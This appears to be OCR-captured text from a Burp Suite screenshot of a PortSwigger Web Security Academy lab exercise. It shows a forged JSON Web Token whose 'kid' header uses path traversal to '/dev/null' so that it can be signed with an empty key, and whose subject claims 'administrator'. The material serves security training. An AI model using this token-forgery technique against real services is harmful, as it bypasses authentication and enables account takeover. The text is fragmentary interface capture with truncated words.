 1
2
3
4
2
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Settings
JOSEPH JWT Editor
Ejercicio1 × Ejercicio2 × Ejercicio3 × Ejercicio4 × Ejercicio5 × Ejercicio6 × +
Send Cancel < >
Target: https://0a3300d503b7cc0d80ad531e00da00da.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
JWT 1 - eyJraWQiOiJhMDI0YjJmOS02M2VhLTQ4ZmItOWNiMS04ZjMzMGY3YmUxMTYiLCJh ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMzQxNjEzNSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
B5vLNavlO7qXFr1PiibaXuPpgzRh7jS_rYe7X-CHYoc
JWS JWE
Header
{
"kid": "../../../dev/null",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"exp": 1713416135,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
07 9B CB 35 AB E5 3B BA 97 16 BD 4F 8A 26 DA 5E
E3 E9 83 34 61 EE 34 BF AD 87 BB 5F E0 87 62 87
Sign
Signing Key
f2b4ecc1-aa2f-4d90-b8a5-3c68e0d62dd3 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Response
Pretty Raw Hex
\n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
aversal
LAB Not solved
Home | My accoun
Fi
mir
co